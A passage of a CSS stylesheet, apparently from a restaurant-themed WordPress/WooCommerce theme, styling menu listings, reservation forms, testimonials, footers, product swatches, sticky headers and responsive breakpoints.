  max-width: 220px;
}
.menu-food-box-17 .list-content-style3 {
  display: inline-block;
  text-align: left;
}
.menu-food-box-17 .title-box {
  padding-bottom: 44px;
}
.menu-food-box-17 .btn-arrow {
  margin-top: 60px;
}
.list-content-style3 {
  position: relative;
  padding-left: 90px;
  margin-bottom: 25px;
}
.list-content-style3 .img_icon {
  position: absolute;
  left: 0;
}
.list-content-style3 .item-menu-info h3 {
  color: #ffcc00;
}
.list-content-style3 .item-menu-info .desc {
  font-size: 12px;
  color: #ccc;
  margin-bottom: 37px;
}
.list-content-style3 .item-menu-info .name-food {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  padding-bottom: 10px;
}
.list-content-style3 .item-menu-info .name-food:last-child {
  border-bottom: none;
}
.list-content-style3 .item-menu-info .name-food span {
  float: right;
}
.tab-7up-style2 .title-tab-style2 {
  text-transform: uppercase;
  font-weight: 700;
  margin: 0px -10px;
}
.tab-7up-style2 .title-tab-style2 li {
  padding: 0 10px;
  position: relative;
}
.tab-7up-style2 .title-tab-style2 li:after {
  position: absolute;
  content: "||";
  right: -5px;
  top: 0px;
  color: #e5e5e5;
}
.tab-7up-style2 .title-tab-style2 li:last-child:after {
  display: none;
}
.box-hover-dir > div {
  height: 100%;
  position: absolute;
  width: 100%;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.element-gallery-style2 {
  margin: -5px;
}
.element-gallery-style2 .item-picture {
  width: 25%;
  overflow: hidden;
  padding: 5px;
  float: left;
}
.element-gallery-style2 .item-picture img {
  width: 100%;
}
.element-gallery-style2 .item-info {
  padding: 15px;
  text-align: center;
}
.element-gallery-style2 .item-info .wrap-info {
  display: inline-block;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.95);
  padding: 20px 0 0;
  padding-top: 260px;
}
.element-gallery-style2 .item-info .wrap-info .desc {
  margin-bottom: 20px;
  padding: 0px 15px;
}
.element-gallery-style2 .shop-button {
  text-transform: uppercase;
}
.client-home-17 {
  border: 3px solid #ccc;
  padding: 65px 90px 90px;
  margin-top: 95px;
}
.client-home-17 .title30 {
  margin-top: -84px;
}
.client-home-17 .title30 span {
  padding: 0 32px;
}
.client-home-17 .owl-carousel .owl-wrapper-outer {
  background: #1b1b1b;
  overflow: initial;
  padding-bottom: 90px;
}
.client-home-17 .item-say {
  padding: 0 150px;
  text-align: center;
}
.client-home-17 .item-say .desc {
  margin: 30px 0 35px;
}
.client-home-17 .item-say a {
  color: #fff;
}
.client-home-17 .item-say img {
  margin-top: -33px;
}
.client-home-17 .slider-7upf {
  margin-top: 42px;
  padding-top: 33px;
  overflow: hidden;
}
.client-home-17 .owl-pagination {
  position: absolute;
  bottom: 45px;
  margin: auto;
  left: 50%;
  margin-left: -30px;
}
.client-home-17 .owl-theme .owl-controls .owl-pagination .active span {
  background: #ffcc00;
}
.reservations-box17 {
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 125px 0 115px;
  margin: 100px 0 85px;
}
.reservations-box17 .shop-button {
  background: #ffcc00;
  text-transform: uppercase;
  min-width: 140px;
  border: 1px solid #ffcc00;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.reservations-box17 .shop-button:hover {
  color: #ffcc00;
  background: transparent;
}
.custom-color-blog17 .color,
.custom-color-blog17 .item-post15:hover .comment,
.custom-color-blog17 .item-post15 .category-blog8 a:hover {
  color: #ffcc00;
}
.custom-color-blog17 .bg-color,
.custom-color-blog17 .blog-slider15 .owl-theme .owl-controls .owl-buttons div {
  background: #ffcc00;
}
.custom-color-blog17 a:hover {
  color: #ffcc00;
}
.custom-color-blog17 .item-post15:hover {
  border-color: #ffcc00;
}
.custom-color-blog17 .item-post15 .quickview-link {
  background: #ffcc00;
  color: #fff;
}
.ui-widget-content {
  width: 400px;
  border-radius: none!important;
  background: #333;
  border: 1px solid grey!important;
}
.ui-datepicker .ui-datepicker-header {
  background: 0 0;
  color: #fff;
  border: none;
}
.ui-state-default {
  color: #fff!important;
  background: 0 0!important;
  border: none!important;
  text-align: center!important;
  padding: 10px 0!important;
}
.ui-datepicker .ui-datepicker-prev {
  left: 22px;
}
.ui-datepicker .ui-datepicker-prev:after {
  content: '\f104';
}
.ui-widget-header a:hover {
  background: 0 0;
  border: none;
}
.ui-widget-header a:after {
  position: absolute;
  font-family: FontAwesome;
  color: #fff;
  font-size: 18px;
  top: 4px;
}
.ui-datepicker .ui-datepicker-next:after {
  content: '\f105';
}
.ui-datepicker th {
  color: #fff;
}
.ui-datepicker table,
.ui-datepicker th,
.ui-datepicker td {
  border: none;
  padding: 05px;
}
.reservations-box17 input[type="text"],
.reservations-box17 select {
  border: 1px solid grey;
  background: rgba(255, 255, 255, 0.1);
  min-width: 400px;
  min-height: 40px;
  display: table;
  padding: 0px 20px;
  margin-bottom: 15px;
  border-radius: 18px;
}
.reservations-box17 input[type="text"]::-webkit-input-placeholder,
.reservations-box17 select::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.reservations-box17 input[type="text"]::-moz-placeholder,
.reservations-box17 select::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.reservations-box17 input[type="text"]:-ms-input-placeholder,
.reservations-box17 select:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.reservations-box17 input[type="text"]:-moz-placeholder,
.reservations-box17 select:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
.reservations-box17 select {
  color: #fff;
}
.reservations-box17 select option {
  color: #333;
}
.reservations-box17 .shop-button {
  margin-top: 30px;
}
.reservations-box17 .number-phone {
  margin-top: 30px;
}
.reservations-box17 .title {
  padding-bottom: 50px;
}
.footer17-open-hours {
  background: #1b1b1b;
  padding: 90px 0 50px;
}
.footer17-open-hours .title:after {
  position: absolute;
  content: "";
  width: 170px;
  height: 2px;
  background: #fff;
  right: 0;
  top: 24px;
}
.footer17-open-hours .contact-info p.desc {
  margin-bottom: 23px;
}
.footer17-open-hours .open-hour li:first-child {
  margin-right: 180px;
}
.footer17-open-hours .list-inline-block .title14 {
  margin-bottom: 7px;
}
.footer17-contact {
  background: #1b1b1b;
  padding: 90px 0 50px;
}
.footer17-contact .title:after {
  position: absolute;
  content: "";
  width: 170px;
  height: 2px;
  background: #fff;
  right: 0;
  top: 24px;
}
.footer17-contact .contact-info p.desc {
  margin-bottom: 23px;
}
.footer17-contact .contact-us > li {
  margin-right: 90px;
}
.footer17-contact .list-inline-block .title14 {
  margin-bottom: 7px;
}
.footer17-contact .contact-us > li li {
  margin: 0 10px;
}
.footer17-contact .contact-us > li li:first-child {
  margin-left: 0;
}
.footer17-coppyright {
  padding: 35px 0px;
}
.footer17-coppyright .list-inline-block li {
  margin-left: 15px;
}
.mini-cart-header18 {
  background: #66cc33;
  padding-bottom: 5px;
}
.mini-cart-header18 .mini-cart-link {
  border-radius: 0px;
  border-color: #66cc33;
  background: #66cc33;
  color: #fff;
}
.mini-cart-header18 .mini-cart-link .color {
  color: #fff;
}
.account-18 {
  text-align: center;
}
.account-18 li a {
  font-size: 12px;
}
.logo18 {
  margin-top: 40px;
}
.video18 {
  height: 1000px;
}
.service-style6 {
  text-align: center;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  padding: 50px 45px;
  border: 1px solid transparent;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.service-style6 .item-thumb {
  display: inline-block;
  border: 1px solid #333;
  padding: 5px;
  overflow: hidden;
  margin-bottom: 22px;
  border-radius: 50%;
}
.service-style6:hover {
  box-shadow: none;
  border: 1px solid #e5e5e5;
}
.service-style6 .title24 {
  margin-bottom: 18px;
}
.service-style6 p.desc {
  margin-bottom: 42px;
}
.service-style6 .shop-button {
  text-transform: uppercase;
}
.service-17 {
  padding: 60px 0 100px;
}
.meet-chef18 {
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
}
.meet-chef18 .meet-info {
  padding: 87px 82px;
}
.meet-chef18 .meet-info .title30 {
  margin-bottom: 40px;
}
.meet-chef18 .meet-info p.desc {
  margin-bottom: 45px;
}
.banner-product-18 {
  text-align: center;
}
.banner-product-18 .banner-info {
  height: 50%;
  top: auto;
}
.banner-product-18 .banner-info .item-price {
  margin-top: 80px;
  border-top: 1px solid rgba(255, 255, 255, 0.5);
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.banner-product-18 .banner-info .item-price span {
  background: #fff;
  padding: 10px 20px;
  display: inline-block;
}
.banner-product-18 .banner-info .shop-button {
  transform: scale(0);
  margin-top: -20px;
}
.banner-product-18:hover .shop-button {
  transform: scale(1);
}
.vc_row.produt-banner-home18 {
  margin-left: -10px;
  margin-right: -10px;
  margin-top: 90px;
  margin-bottom: 70px;
}
.vc_row.produt-banner-home18 .title30 {
  margin-bottom: 3px;
}
.vc_row.produt-banner-home18 .wpb_column.col-sm-6 {
  padding: 0px 10px;
}
.vc_row.produt-banner-home18 .banner-product-18 {
  margin-bottom: 20px;
}
.list-content-style4 .item-list-menu {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e5e5e5;
}
.list-content-style4 .item-list-menu:last-child {
  padding-bottom: 0px;
  margin-bottom: 0px;
  border-bottom: none;
}
.list-content-style4 .item-list-menu .product-info {
  text-align: left;
  padding-left: 15px;
  position: relative;
}
.list-content-style4 .item-list-menu .product-info span {
  position: absolute;
  right: 0;
  top: 0;
}
.list-content-style4 .item-list-menu .product-thumb {
  width: 120px;
}
.our-menu-18 {
  border: 1px solid #e5e5e5;
  padding: 25px;
  margin-top: 43px;
  margin-bottom: 100px;
}
.our-menu-18 .our-menu-left {
  margin-right: 30px;
}
.our-menu-18 .our-menu-right {
  margin-left: 30px;
}
.our-menu-18 .btn-arrow {
  margin-top: 40px;
  margin-bottom: 13px;
}
.client-say18 {
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 95px 0;
  margin-bottom: 100px;
}
.client-say18 .wrap-client-say {
  max-width: 950px;
  margin: auto;
  background: rgba(0, 0, 0, 0.5);
  padding: 55px 137px 45px;
  z-index: 1;
  text-align: center;
}
.client-say18 .wrap-client-say .title30 {
  position: relative;
  text-align: center;
  padding-bottom: 27px;
  margin-bottom: 45px;
}
.client-say18 .wrap-client-say .title30:after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 100px;
  border-bottom: 2px solid #fff;
}
.client-say18 .wrap-client-say .desc {
  color: #ccc;
}
.client-say18 .wrap-client-say a.white {
  margin: 35px 0 25px;
  display: inline-block;
}
.client-say18 .owl-theme .owl-controls .active span {
  background: #66cc33;
}
.reservations-box18 {
  border: 5px solid #66cc33;
  padding: 40px 80px 50px;
  margin-bottom: 100px;
}
.reservations-box18 .title30 {
  text-align: center;
  padding-bottom: 45px;
}
.reservations-box18 input[type="text"],
.reservations-box18 select {
  border: 1px solid grey;
  min-width: 400px;
  min-height: 40px;
  display: table;
  padding: 0px 20px;
  margin-bottom: 15px;
}
.reservations-box18 .shop-button {
  width: 100%;
  border-radius: 0px;
  text-transform: uppercase;
  margin-top: 15px;
}
.logo-menu-header18 .nav-header {
  padding: 45px 0;
}
.logo-menu-header18 .header-ontop.fixed-ontop {
  padding: 10px 0;
}
.meet-chef18 .btn-arrow.white:hover {
  background: #000!important;
  border-color: #000!important;
}
.meet-chef18 .btn-arrow.white {
  margin-right: 10px;
}
.our-menu-18 .btn-arrow.dark:hover {
  background: #000;
  color: #fff;
}
.video-custom {
  width: 100%;
}
.menu-logo-fixed {
  display: none;
}
.fixed-ontop .menu-logo-fixed {
  display: block;
}
.btn-video-css {
  background: #66cc33;
  width: 40px;
  height: 40px;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  color: #fff;
  margin-top: 30px;
}
.btn-video-css:hover {
  background: #ffcc00;
  color: #fff;
}
.shop-loading {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 98;
}
.shop-loading i {
  font-size: 40px;
  position: absolute;
  bottom: 50%;
  left: 50%;
  color: #fff;
}
.loadding {
  position: relative;
}
.swatch-color {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  margin-right: 15px;
  cursor: pointer;
  border: 1px solid transparent;
  position: relative;
}
.swatch-color .span-trong {
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  width: 14px;
  height: 14px;
  line-height: 14px;
  display: inline-block;
  position: absolute;
  border-radius: 50%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.swatch-color.white-color {
  border-color: #222!important;
}
.swatch-color.selected,
.swatch-color:hover,
.swatch-color.active {
  background: #fff!important;
}
.swatch-color.white-color.selected .span-trong,
.swatch-color.white-color.active .span-trong,
.swatch-color.white-color:hover .span-trong {
  border: 1px solid #222;
}
.swatch-label {
  min-width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 30px;
  margin-right: 15px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  cursor: pointer;
}
.swatch-label.selected,
.swatch-label.active,
.swatch-label:hover {
  border-color: #66cc33;
  color: #66cc33;
}
.swatch-image img {
  width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 30px;
  margin-right: 15px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  cursor: pointer;
}
.swatch-image.selected img,
.swatch-image img:hover {
  border-color: #66cc33;
}
.widget_s7upf_category_fillter .smoke {
  float: right;
  color: #66cc33;
  margin-top: 2px;
}
.rtl-button {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  background: #fff !important;
  color: #333 !important;
  left: 0 !important;
  padding: 12px 18px !important;
}
.meals-box,
.menu-food-box-17,
.reservations-box17,
.featured-product6,
.footer-15,
.client-say18,
.meet-chef18,
.upto-box {
  background-size: cover;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.reservations-box18 input[type="text"],
.reservations-box18 select {
  max-width: 100%;
}
.account-18 {
  margin: 53px -18px 0;
}
.mini-cart-header18 {
  position: fixed;
  top: 200px;
  right: 0;
}
.account-18.info-account li::after {
  top: 4px;
}
.account-18 li a {
  height: 24px;
  line-height: 24px;
}
.mb-header-default .menu-logo-fixed {
  float: left;
  margin-right: 20px;
}
.element-menu-style4 .menu-logo-fixed {
  float: left;
  margin-right: 20px;
}
.element-menu-style5 .menu-logo-fixed {
  float: left;
  margin-right: 20px;
}
.element-menu-style5 .menu-logo-fixed img {
  height: 40px;
  width: auto;
  margin: 15px 0px;
}
.mb-header-default .menu-logo-fixed img {
  height: 40px;
  width: auto;
}
.element-menu-style4 .menu-logo-fixed img {
  height: 47px;
  width: auto;
}
.fixed-ontop.mb-header-default.logo-fixed-show .main-nav {
  float: left;
}
.fixed-ontop.element-menu-style4.logo-fixed-show .main-nav {
  float: left;
}
.element-menu-style2 .menu-logo-fixed {
  float: left;
  margin-right: 20px;
}
.element-menu-style2 .menu-logo-fixed img {
  height: 40px;
  width: auto;
}
.header-ontop.fixed-ontop.element-menu-style4 {
  padding: 0px;
}
.logo-fixed-show.fixed-ontop .main-nav8 {
  margin-left: 0px;
}
.menu-home12 .main-nav1 {
  margin-left: -40px;
}
.menu-home12.fixed-ontop .main-nav1 {
  margin-left: 0px;
}
.nav-header15 .nav-header.fixed-ontop {
  padding: 10px 0px;
}
.logo-menu-header18 .main-nav1 {
  margin-right: -30px;
}
.item-product-featured .product-extra-link {
  margin: 0px;
}
.mini-cart-fixed {
  display: none;
}
.fixed-ontop .mini-cart-fixed {
  display: inline-block;
}
.list-cat-mega-menu a.active {
  color: #66CC33;
}
.menu-header1 .menu-logo-fixed,
.menu-header4 .menu-logo-fixed,
.menu-header6 .menu-logo-fixed {
  position: absolute;
  top: -10px;
}
.menu-header1 .mb-header-default .menu-logo-fixed img,
.menu-header4 .mb-header-default .menu-logo-fixed img,
.menu-header6 .mb-header-default .menu-logo-fixed img {
  height: 80px;
  width: auto;
}
.menu-header1 .fixed-ontop.mb-header-default.logo-fixed-show .main-nav,
.menu-header4 .fixed-ontop.mb-header-default.logo-fixed-show .main-nav,
.menu-header6 .fixed-ontop.mb-header-default.logo-fixed-show .main-nav {
  margin-left: 100px;
}
.element-menu-style4 .mini-cart-fixed {
  margin-top: 4px;
}
.menu-home12 .menu-logo-fixed {
  margin-top: -10px;
  margin-bottom: -10px;
}
.menu-home12 .menu-logo-fixed img {
  height: 60px;
  width: auto;
}
.search-menu-fixed {
  display: none;
  float: right;
  width: 200px;
}
.fixed-ontop .search-menu-fixed {
  display: inline-block;
}
.mailchimp-home1 .email-form input[type="submit"]:hover {
  background: #fff;
  color: #66cc33 !important;
}
.mega-adv-info h3 {
  margin: 15px 0 13px;
}
.hnav-header2 .fixed-ontop .menu-social {
  display: none;
}
.item-blog2 .blog-info2 h2.title18 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.main-nav .sub-menu {
  transition-property: margin,padding,opacity,visibility;
  -webkit-transition-property: margin,padding,opacity,visibility;
}
/*
*
*
=============================== MEDIA ===============================
*
*
*/
@media (max-width: 1599px) {
  /*.element-menu-default{
    padding-top: 10px;
  }*/
  .mb_bg_product_style1 {
    background-image: none!important;
  }
}
@media (min-width: 768px) {
  .mb-product-element-grid > .row > .col-sm-3:nth-child(4n+1),
  .best-sale6 .product-loadmore .row > .col-sm-3:nth-child(4n+1) {
    clear: both;
  }
  .mb-product-element-grid > .row > .col-sm-4:nth-child(3n+1),
  .best-sale6 .product-loadmore .row > .col-sm-4:nth-child(3n+1) {
    clear: both;
  }
  .mb-product-element-grid > .row > .col-sm-6:nth-child(2n+1),
  .best-sale6 .product-loadmore .row > .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
}
@media (min-width: 992px) {
  .mb-product-element-grid > .row > .col-sm-3:nth-child(4n+1),
  .best-sale6 .product-loadmore .row > .col-sm-3:nth-child(4n+1) {
    clear: none;
  }
  .mb-product-element-grid > .row > .col-sm-4:nth-child(3n+1),
  .best-sale6 .product-loadmore .row > .col-sm-4:nth-child(3n+1) {
    clear: none;
  }
  .mb-product-element-grid > .row > .col-sm-6:nth-child(2n+1),
  .best-sale6 .product-loadmore .row > .col-sm-6:nth-child(2n+1) {
    clear: none;
  }
  .mb-product-element-grid > .row > .col-md-3:nth-child(4n+1),
  .best-sale6 .product-loadmore .row > .col-md-3:nth-child(4n+1) {
    clear: both;
  }
  .mb-product-element-grid > .row > .col-md-4:nth-child(3n+1),
  .best-sale6 .product-loadmore .row > .col-md-4:nth-child(3n+1) {
    clear: both;
  }
  .mb-product-element-grid > .row > .col-md-6:nth-child(2n+1),
  .best-sale6 .product-loadmore .row > .col-md-6:nth-child(2n+1) {
    clear: none;
  }
  .product-grid-view .row .col-md-3:nth-child(4n+1) {
    clear: both;
  }
  .product-grid-view .row .col-md-4:nth-child(3n+1) {
    clear: both;
  }
  .product-grid-view .row .col-md-6:nth-child(2n+1) {
    clear: both;
  }
  .mb-blog-element-style6 .row .item:nth-child(3n+1) {
    clear: both;
  }
  .mb-blog-element-style5 .row div:nth-child(4n+1) {
    clear: both;
  }
  .mb-blog-element-style3 .row .col-md-3:nth-child(4n+1) {
    clear: both;
  }
  .mb-blog-element-style3 .row .col-md-4:nth-child(3n+1) {
    clear: both;
  }
  .mb-blog-element-style3 .row .col-md-6:nth-child(2n+1) {
    clear: both;
  }
  .mb-element-gallery .row .col-md-3:nth-child(4n+1) {
    clear: both;
  }
  .mb-element-gallery .row .col-md-4:nth-child(3n+1) {
    clear: both;
  }
  .mb-element-gallery .row .col-md-6:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 1440px) {
  .info-slide-home12 {
    padding-top: 235px;
  }
  .mb-element-product-style1b .slick-next {
    right: 233px;
  }
  .mb-element-product-style1b .slick-prev {
    left: 233px;
  }
}
@media (max-width: 1366px) {
  .info-slide-home12 {
    padding-top: 225px;
    width: 40.2%;
  }
}
@media (max-width: 1024px) {
  .intagram15 .list-instagram a {
    width: 20%;
  }
  .meet-chef18 .meet-info {
    padding: 30px 50px 30px;
  }
  .meet-chef18 .meet-info p.desc {
    margin-bottom: 20px;
  }
  .footer17-open-hours .title:after,
  .footer17-contact .title:after {
    display: none;
  }
  .element-gallery-style2 .item-info .wrap-info {
    padding-top: 0px;
  }
  .reservations-box18 {
    padding: 30px;
  }
  .reservations-box18 input[type="text"],
  .reservations-box18 select {
    min-width: 100%;
    width: 100%;
  }
  .logo-menu-header18 .main-nav > ul > li > a {
    padding: 0 5px;
  }
  .logo-menu-header18 .mini-cart1 .mini-cart-link {
    padding: 0 0px;
  }
  .video18 {
    height: 800px;
  }
  .banner-slider16 .banner-info {
    height: 100px;
  }
  .banner-slider16 .banner-info .banner-title {
    font-size: 30px;
  }
  .top-footer-15 .col-md-3,
  .top-footer-15 .col-md-9 {
    width: 100%;
  }
  .top-footer-15 .col-md-9 {
    margin-bottom: 30px;
  }
  .meals-info li:before {
    width: 350px;
    right: 10px;
  }
  .meals-info li:after {
    right: 0px;
  }
  .meals-info li .meals-content {
    width: 40%;
  }
  .mb-element-product-style13-4.group-navi .owl-buttons {
    top: auto;
    bottom: 22px;
    left: 0;
    right: 0;
    margin: auto;
  }
  .mb-element-product-style13-4.group-navi .title-tab1 {
    width: 100%;
    margin: 0px;
    float: none;
    margin-top: 10px;
  }
  .mb-element-product-style13-4.group-navi .title-tab1 li {
    margin-bottom: 5px;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu,
  .mb-header-default.element-menu-style6 li.menu-item-has-children.has-mega-menu > ul.sub-menu {
    width: 1024px;
  }
  .list-diet.custom-scroll {
    margin-right: 0;
  }
  .error-404.not-found .search-404 .widget-search {
    width: 40%;
  }
  .element-menu-style3 .main-nav > ul li > a {
    padding: 0 9px;
  }
  .product-adv3 .banner-info {
    padding: 50px 50px 0;
  }
  .product-adv3.banner-background {
    height: 600px;
  }
  .info-slide-home12 {
    padding-top: 40px;
  }
  .menu-home12 {
    padding: 22px 0px;
  }
  .menu-home12 .main-nav > ul > li > a {
    padding: 0 8px;
  }
  .mini-cart-home12.mini-cart1 .mini-cart-link {
    padding: 0 5px;
  }
}
@media (max-width: 991px) {
  .account-18 {
    margin: 0px -18px 15px;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu,
  .mb-header-default.element-menu-style6 li.menu-item-has-children.has-mega-menu > ul.sub-menu {
    width: 991px;
  }
  .product-grid-view .row .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
  .element-menu-style3 .logo {
    text-align: center;
    float: none!important;
  }
  .mb-blog-element-style3 .row .col-md-6:nth-child(2n+1) {
    clear: both;
  }
  .brand-footer-1 .mb-brand-element4.text-right {
    text-align: left;
    margin-top: 30px;
  }
  .mb-search-3 .search-form input[type="text"] {
    width: 115px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .mb-search-3 .category-toggle-link {
    width: 90px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 5px;
  }
  .logo-home15 .search-form2 {
    width: 470px;
  }
  .logo-home15 .mb-search-3 .search-form input[type="text"] {
    width: auto;
  }
  .logo-home15 .mb-search-3 .category-toggle-link {
    width: auto;
  }
  .menu-header-16 .element-menu-style3 {
    padding: 20px 0 15px;
  }
  .menu-header-16 .element-menu-style3 .logo {
    margin-bottom: 0px;
  }
}
@media (max-width: 990px) {
  .header-logo-home17 .logo.logo3 {
    margin-bottom: 0px;
  }
  .item-slider2 .banner-info .img-info {
    display: block;
    top: -100px;
  }
  .nav-header15 .main-nav > ul > li > a {
    padding: 0 10px;
  }
  .nav-header15 .mini-cart-number {
    display: none;
  }
  .banner1-home16 .banner-info-about {
    width: 55%;
    padding: 50px 50px 0;
  }
  .banner2-home16 .banner-info-about {
    padding: 50px 50px 0;
  }
}
@media (max-width: 860px) {
  .info-slide-home12 {
    padding-top: 50px;
  }
}
@media (max-width: 768px) {
  .mini-cart1 .mini-cart-link {
    padding: 0 5px;
  }
  .logo-menu-header18 .nav-header {
    padding: 20px 0;
  }
  .logo-menu-header18 .logo18 {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .menu-header17 .main-nav > ul > li > a {
    padding: 0 10px;
  }
  .logo-menu-header18 .main-nav > ul > li > a {
    font-size: 12px;
  }
  .video18 {
    height: 500px;
  }
  .client-home-17 .item-say {
    padding: 0 50px;
  }
  .nav-header15 .main-nav > ul > li > a {
    padding: 0 6px;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu,
  .mb-header-default.element-menu-style6 li.menu-item-has-children.has-mega-menu > ul.sub-menu {
    width: 768px;
  }
  .mb-gallery-product .gallery-control .list-none img {
    height: auto;
  }
  .woocommerce-thankyou-order-received {
    font-size: 20px;
  }
  .mb-search-3 .search-form input[type="text"] {
    width: 115px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .mb-search-3 .category-toggle-link {
    width: 90px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 5px;
  }
  .woocommerce ul.woocommerce-order-overview {
    margin-bottom: 15px;
  }
  .woocommerce ul.woocommerce-order-overview li {
    width: 100%;
    padding: 0px;
    margin: 0px;
    border-right: none!important;
    border-bottom: 1px dashed #e5e5e5;
    margin-bottom: 10px;
    padding-bottom: 10px;
  }
  .woocommerce ul.woocommerce-order-overview li strong {
    margin-top: 8px;
  }
  .cart_item .quantity {
    display: inline-block;
    margin-right: 0px;
  }
  .wrap-sort-view {
    width: 100%;
    margin: 0px;
  }
  .wrap-sort-view li {
    margin: 0px;
  }
  .wrap-sort-view .mb-view-grid-list {
    float: right;
  }
  .about-text-footer,
  .mb-element-social-small {
    padding-bottom: 30px;
  }
  .mb-element-product-style4 .title30 {
    text-align: left;
  }
  .mb-element-product-style13-2 .item-product-price {
    min-height: 310px;
  }
  .info-slide-home12 {
    width: 100%;
    padding-top: 40px;
  }
  .banner-slider15 .banner-info {
    height: 270px;
  }
  .banner-slider15 .banner-info .banner-title {
    font-size: 40px;
  }
  .list-advs15 .col-sm-4 {
    border-right: none;
  }
  .banner-slider16 .banner-info .banner-title {
    font-size: 30px;
  }
  .banner-slider16 .banner-info {
    height: 100px;
  }
  .banner-slider15 .banner-info h3 {
    font-size: 24px;
  }
  .banner-product-17 .adv-thumb-link {
    right: 245px;
  }
}
@media (max-width: 767px) {
  .slick-center .item-product-style-center .product-title2 {
    max-width: 150px;
  }
  .slick-center .item-product-style-center .product-thumb {
    padding-right: 70px;
  }
  .item-product-style-center .product-price > span,
  .item-product-style-center .product-price ins {
    font-size: 18px;
  }
  .item-product-style-center .product-price del {
    font-size: 14px;
  }
  .slick-center .item-product-style-center .product-title2 {
    font-size: 24px;
  }
  slick-center .item-product-style-center .product-info {
    margin-top: 0px;
  }
  .item-product-style-center .product-price {
    margin-top: 20px;
  }
  .shop_mobile_2column-on .item-product.item-product-grid {
    margin-bottom: 10px;
  }
  .shop_mobile_2column-on > .row {
    margin: 0px -5px;
  }
  .shop_mobile_2column-on > .row .col-xs-6 {
    padding-left: 5px;
    padding-right: 5px;
  }
  .shop_mobile_2column-on .item-product-grid .product-extra-link a {
    vertical-align: middle;
  }
  .shop_mobile_2column-on .item-product-grid .product-extra-link .button {
    font-size: 0px;
    width: 36px;
    border-radius: 50%;
    padding: 0px;
    display: inline-block;
  }
  .shop_mobile_2column-on .item-product-grid .product-extra-link .button:before {
    content: "\f291";
    line-height: 36px;
    vertical-align: middle;
    font: normal normal normal 14px/1 FontAwesome;
  }
  .mini-cart-header18 {
    position: absolute;
    top: -70px;
    right: 15px;
    padding: 2px 12px;
  }
  .mini-cart-header18 .mini-cart-number {
    display: none !important;
  }
  .account-18 {
    margin: 0 -18px 8px;
  }
  .rtl-button {
    display: none;
  }
  .logo-menu-header18 .nav-header {
    z-index: 1003;
  }
  .logo-menu-header18 .nav-header {
    z-index: 1003;
  }
  .intagram15 .list-instagram a {
    width: auto;
  }
  .header-logo-home17 {
    padding: 30px 0px 20px;
  }
  .logo-menu-header18 .nav-header {
    padding: 10px 0;
  }
  .header-logo-home17 .search-form {
    margin-bottom: 30px;
  }
  .service-17 {
    padding: 20px 0 50px;
  }
  .vc_row.produt-banner-home18 {
    margin-bottom: 30px;
    margin-top: 50px;
  }
  .reservations-box18 {
    margin-bottom: 50px;
  }
  .client-say18,
  .our-menu-18 {
    margin-bottom: 50px;
  }
  .client-say18 .wrap-client-say {
    padding: 50px;
  }
  .our-menu-18 .our-menu-left {
    margin-right: 0px;
    margin-bottom: 50px;
  }
  .our-menu-18 .our-menu-right {
    margin-left: 0px;
  }
  .service-17 .service-style6 {
    margin-bottom: 30px;
  }
  .video18 {
    height: 300px;
  }
  .video18 .vc_video-bg.vc_hidden-xs {
    display: block!important;
  }
  .logo-menu-header18 .mini-cart-box.mini-cart1 {
    margin-top: 0px;
  }
  .logo-menu-header18 .main-nav.main-nav1 {
    margin-top: -55px;
  }
  .client-home-17 .item-say {
    padding: 0 30px;
  }
  .client-home-17 {
    border: 3px solid #ccc;
    padding: 65px 50px 50px;
    margin-top: 50px;
  }
  .banner1-home16 .banner-info-about {
